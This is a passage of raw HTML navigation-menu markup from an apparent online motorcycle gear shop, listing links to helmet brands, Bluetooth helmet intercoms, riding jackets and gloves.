href="https://probikerhelmets.com/brand/studds-thunder-d3-helmet/">Studds Thunder D3 Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-33548' id='mega-menu-item-33548'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/">KORDA HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37082' id='mega-menu-item-37082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-shockwave-helmet/">KORDA SHOCKWAVE HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41377' id='mega-menu-item-41377'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-neo-solid-gloss-helmet/">Korda Neo Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41975' id='mega-menu-item-41975'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-icon-helmet/">Korda Icon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-42902' id='mega-menu-item-42902'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-sonic-gp/">Korda Sonic Gp Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32373' id='mega-menu-item-32373'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol/">SOL<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32374' id='mega-menu-item-32374'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sl-68s-ii-helmet/">SOL - SL-68S II Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32378' id='mega-menu-item-32378'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol/sol-s0-7-helmets/">SOL S0-7 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32379' id='mega-menu-item-32379'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-s0-7-open-helmets/">SOL S0-7 Open Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32380' id='mega-menu-item-32380'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sl-68s-helmet/">SOL SL-68S Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32392' id='mega-menu-item-32392'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/">BELL HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32393' id='mega-menu-item-32393'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/bell-qualifier-helmets/">Bell Qualifier Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32394' id='mega-menu-item-32394'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/bell-srt-helmets/">Bell SRT Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32407' id='mega-menu-item-32407'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/kyt-helmets/">KYT HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32408' id='mega-menu-item-32408'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/kyt-helmets/kyt-nf-r-helmets/">KYT NF-R Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32409' id='mega-menu-item-32409'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/zeus-helmets/">ZEUS HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32410' id='mega-menu-item-32410'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/zeus-helmets/zeus-zs-831-helmet/">ZEUS ZS-831 Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32411' id='mega-menu-item-32411'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/suomy-helmets/">SUOMY HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32412' id='mega-menu-item-32412'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/suomy-helmets/suomy-stellar-helmets/">Suomy Stellar Helmets</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32413' id='mega-menu-item-32413'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-bluetooth-kit/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmet Bluetooth Kit<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32414' id='mega-menu-item-32414'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/">Vnetphone Helmet Bluetooth Intercom<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32415' id='mega-menu-item-32415'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/vnetphone-v6-helmet-intercom/">Vnetphone V6 Helmet Intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32416' id='mega-menu-item-32416'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/wireless-helmet-earphone/" aria-haspopup="true" aria-expanded="false">Wireless Helmet Earphone Bluetooth<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32417' id='mega-menu-item-32417'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/wireless-helmet-earphone/bt-8-helmet-bluetooth/">BT 8 Helmet Bluetooth</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32418' id='mega-menu-item-32418'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/">Sena<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32419' id='mega-menu-item-32419'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-3s-wb-bluetooth-headset/">Sena 3S -WB Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32420' id='mega-menu-item-32420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh-5-bluetooth-headset/">Sena SMH-5 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32421' id='mega-menu-item-32421'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh-5-dual-pack/">Sena SMH-5 Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32422' id='mega-menu-item-32422'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset/">Sena SMH10 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32423' id='mega-menu-item-32423'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset-dual-pack/">Sena SMH10 Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35091' id='mega-menu-item-35091'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth/">Sena 10S Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32424' id='mega-menu-item-32424'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth-dual/">Sena 10S Bluetooth Dual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32425' id='mega-menu-item-32425'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10c-pro/">Sena 10C PRO</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32426' id='mega-menu-item-32426'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-20s-evo-bluetooth-headset/">Sena 20S Evo Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32427' id='mega-menu-item-32427'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-30k-bluetooth-headset/">Sena 30K Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32428' id='mega-menu-item-32428'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-30k-dual-pack/">Sena 30K Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35092' id='mega-menu-item-35092'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-50s-dual-bluetooth/">Sena 50S Dual Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35090' id='mega-menu-item-35090'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-50s-bluetooth/">Sena 50S Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43035' id='mega-menu-item-43035'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-60s-headset-dual-pack/">Sena 60S Headset Dual pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32430' id='mega-menu-item-32430'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-bluetooth-headset/">Sena Bluetooth Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32431' id='mega-menu-item-32431'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-bluetooth-kit/">Sena Bluetooth Kit</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41789' id='mega-menu-item-41789'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-b10/">Sena B10 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41790' id='mega-menu-item-41790'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-b20/">Sena B20 Bluetooth</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32432' id='mega-menu-item-32432'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/">ASG Bluetooth Kit<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32433' id='mega-menu-item-32433'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg-02-bluetooth-helmet-headset/">ASG-SG2 Bluetooth Helmet Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32434' id='mega-menu-item-32434'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg5-bluetooth-intercom/">ASG-SG5 Bluetooth Intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32435' id='mega-menu-item-32435'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg06-bluetooth-intercom-headset/">ASG-SG6 Bluetooth Intercom Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39956' id='mega-menu-item-39956'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/asg-sg10-bluetooth-mesh-intercom/">ASG-SG10 BLUETOOTH MESH INTERCOM</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-32436' id='mega-menu-item-32436'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/parani-bluetooth-by-sena/">Parani Bluetooth By Sena<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32437' id='mega-menu-item-32437'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-parani-m10-bluetooth-intercom/">Sena Parani M10 BOOM Bluetooth Intercom</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-33682' id='mega-menu-item-33682'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/">Bluarmor intercom<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-34796' id='mega-menu-item-34796'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/c30-bluetooth-intercom/">BLUARMOR C30 bluetooth intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38080' id='mega-menu-item-38080'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-hs1-helmet-bluetooth-device/">BLUARMOR HS1 Bluetooth Device</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41492' id='mega-menu-item-41492'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluearmor-c50-bluetooth-intercom/">BLUEARMOR C50 bluetooth intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41754' id='mega-menu-item-41754'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-c20-communication-device/">BLUARMOR C20 COMMUNICATION DEVICE</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-35024' id='mega-menu-item-35024'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/">MIDLAND INTERCOM<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35026' id='mega-menu-item-35026'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-midland-bt-mini-intercom/">MIDLAND BT MINI INTERCOM</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35027' id='mega-menu-item-35027'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-twin-pack/">MIDLAND BT MINI INTERCOM (TWIN PACK)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39776' id='mega-menu-item-39776'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-lokui-k10-single-helmet-bluetooth/">MIDLAND LOKUI K10 SINGLE HELMET</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32438' id='mega-menu-item-32438'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/riding-gears" aria-haspopup="true" aria-expanded="false" tabindex="0">Riding Gears<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32439' id='mega-menu-item-32439'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/jackets/">JACKETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-36057' id='mega-menu-item-36057'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-jackets/" aria-haspopup="true" aria-expanded="false">LS2 JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36058' id='mega-menu-item-36058'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-jackets/ls2-sepang-jackets/">LS2 SEPANG JACKETS</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35508' id='mega-menu-item-35508'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/" aria-haspopup="true" aria-expanded="false">SOLACE JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32456' id='mega-menu-item-32456'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket/">Solace Furious Jacket V3</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41810' id='mega-menu-item-41810'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket-v4/">Solace Furious Jacket V4</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32457' id='mega-menu-item-32457'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-air-x-jackets/">Solace AIR-X Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32458' id='mega-menu-item-32458'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-asmi-jacket/">Solace Asmi Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34872' id='mega-menu-item-34872'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-rival_v2-jacket/">SOLACE RIVAL V2 Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34873' id='mega-menu-item-34873'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-rival-v3-jacket/">SOLACE RIVAL V3 Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32460' id='mega-menu-item-32460'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-jacket/">Solace Sabre Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-35507' id='mega-menu-item-35507'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-thrift-mesh-jacket/">Solace Thrift Mesh Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38533' id='mega-menu-item-38533'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solase-ramble-jacket-2-0/">SOLASE RAMBLE Jacket 2.0</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32461' id='mega-menu-item-32461'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear/" aria-haspopup="true" aria-expanded="false">RR GEARS JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32462' id='mega-menu-item-32462'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear/rr-gear-masculine-jackets/">RR Gear Masculine Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32737' id='mega-menu-item-32737'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear-jacket/rr-gears-air-pro-jacket/">RR Gears Air Pro Jacket</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32465' id='mega-menu-item-32465'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/" aria-haspopup="true" aria-expanded="false">SCALA GEARS JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32467' id='mega-menu-item-32467'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-marvel-jckets/">Scala Marvel Jckets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32468' id='mega-menu-item-32468'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-akira-jackets/">Scala Akira Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32469' id='mega-menu-item-32469'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-thunder-jacket/">Scala Thunder Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38212' id='mega-menu-item-38212'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-blaze-jacket/">Scala Blaze Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38618' id='mega-menu-item-38618'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-brave-jacket/">Scala Brave Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41707' id='mega-menu-item-41707'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-viper-jacket/">Scala Viper Jacket</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-33971' id='mega-menu-item-33971'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-cruise/" aria-haspopup="true" aria-expanded="false">AXOR JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33980' id='mega-menu-item-33980'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-cruise/axor-cruise-2-jacket/">AXOR CRUISE 2 JACKET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-40194' id='mega-menu-item-40194'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-nimbuz-jacket/">AXOR NIMBUZ JACKET</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-36235' id='mega-menu-item-36235'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/" aria-haspopup="true" aria-expanded="false">BISON JACKET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36236' id='mega-menu-item-36236'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-avatar-jacket/">BISON AVATAR JACKET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36259' id='mega-menu-item-36259'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-raptor-jacket/">BISON RAPTOR JACKET</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-40091' id='mega-menu-item-40091'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/" aria-haspopup="true" aria-expanded="false">KORDA Riding Jacket<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40092' id='mega-menu-item-40092'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-edge-riding-jacket/">KORDA Edge Riding Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-42972' id='mega-menu-item-42972'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-street-riding-jacket/">KORDA Street Riding Jacket</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32491' id='mega-menu-item-32491'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/gloves/">GLOVES<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32507' id='mega-menu-item-32507'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/bikeratti/" aria-haspopup="true" aria-expanded="false">BIKERATTI  GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32509' id='mega-menu-item-32509'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bikeratti-meridian-gloves/">Bikeratti Meridian Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32510' id='mega-menu-item-32510'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/" aria-haspopup="true" aria-expanded="false">SOLACE GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
